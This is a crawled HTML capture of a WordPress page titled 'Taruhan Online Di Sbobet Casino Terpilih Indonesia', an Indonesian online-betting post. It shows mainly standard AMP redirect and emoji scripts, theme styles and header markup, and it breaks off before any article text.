

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thespykiller.co.uk/taruhan-online-di-sbobet-casino-terpilih-indonesia/
body_size: 16917
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/thespykiller.co.uk\/taruhan-online-di-sbobet-casino-terpilih-indonesia\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>Taruhan Online Di Sbobet Casino Terpilih Indonesia &#8211; The Spy Killer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Feed" href="https://thespykiller.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Comments Feed" href="https://thespykiller.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Taruhan Online Di Sbobet Casino Terpilih Indonesia Comments Feed" href="https://thespykiller.co.uk/taruhan-online-di-sbobet-casino-terpilih-indonesia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thespykiller.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://thespykiller.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newkarma-core-css' href="https://thespykiller.co.uk/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5" type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-nonamp-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style-nonamp.css?ver=1.1.6" type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style.css?ver=1.1.6" type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;}h1.entry-title{color:#20409a;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.page-title,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.widget-title{background-color:#20409a;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#20409a;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number,.gmr-module-slide-topic a{color:#fe8917;}h1.page-title,h2.page-title,h3.page-title,.page-title span,.gmr-menuwrap,.widget-title span,h3.homemodule-title span,.gmr_widget_content ul.gmr-tabs li.selected a{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{-webkit-box-shadow:inset 0px -5px 0px 0px#fe8917;-moz-box-shadow:inset 0px -5px 0px 0px#fe8917;box-shadow:inset 0px -5px 0px 0px#fe8917;}.gmr-modulehome .gmr-cat-bg a,.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a,.gmr-related-infinite .gmr-load-more input[type="button"]{color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]{border-color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]:hover{background-color:#000000;color:#ffffff;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#20409a;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#20409a;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#20409a;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#dcdcdc;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border > a span{border-color:#20409a;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#20409a;}.gmr-element-carousel{background-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.gmr-modulehome{background-color:#20409a;}.gmr-modulehome,.gmr-modulehome a,.gmr-modulehome .gmr-cat-bg a:hover{color:#ffffff;}.gmr-title-module-related{border-color:#ffffff;}.gmr-modulehome a:hover,.gmr-title-module-related{color:#fed019;}.site-main-single{background-color:#ffffff;}.site-main-archive{background-color:#20409a;}.site-main-archive .gmr-load-more input[type="button"]:hover,ul.page-numbers li span.page-numbers{color:#20409a;background-color:#fed019;}.site-main-archive,a.read-more{color:#ffffff;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-load-more input[type="button"],.site-main-archive .gmr-ajax-text,ul.page-numbers li a{color:#fed019;}.site-main-archive .gmr-load-more input[type="button"],ul.page-numbers li span.current,ul.page-numbers li a{border-color:#fed019;}.site-main-archive .gmr-archive:hover h2.entry-title a,ul.page-numbers li a:hover{color:#ffffff;}ul.page-numbers li a:hover{border-color:#ffffff;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,a,.rsswidget,.gmr-metacontent,.gmr-ajax-text,.gmr-load-more input[type="button"],ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}body,.gmr-module-posts ul li{font-weight:500;font-size:14px;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#20409a;color:#ffffff;}ul.footer-social-icon li a span{color:#ffffff;}ul.footer-social-icon li a span,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover span{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
</style>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thespykiller.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thespykiller.co.uk/wp-json/wp/v2/posts/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thespykiller.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thespykiller.co.uk/taruhan-online-di-sbobet-casino-terpilih-indonesia/" />
<link rel='shortlink' href="https://thespykiller.co.uk/?p=143" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Ftaruhan-online-di-sbobet-casino-terpilih-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Ftaruhan-online-di-sbobet-casino-terpilih-indonesia%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://thespykiller.co.uk/taruhan-online-di-sbobet-casino-terpilih-indonesia/?amp=1"><link rel="pingback" href="https://thespykiller.co.uk/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://thespykiller.co.uk/taruhan-online-di-sbobet-casino-terpilih-indonesia/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-143 single-format-standard wp-theme-newkarma gmr-theme gmr-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container-topnav">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
											<div class="gmr-table-cell gmr-table-date">
							<span class="gmr-top-date">January 21, 2026</span>
						</div>
											<div class="gmr-table-cell gmr-table-search">
							<div class="only-mobile gmr-mobilelogo">
								<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>							</div>
														<div class="gmr-search">
								<form method="get" class="gmr-searchform searchform" action="https://thespykiller.co.uk/">
									<input type="text" name="s" id="s" placeholder="Search News" />
									<button type="submit" class="gmr-search-submit"><span class="icon_search"></span></button>
								</form>
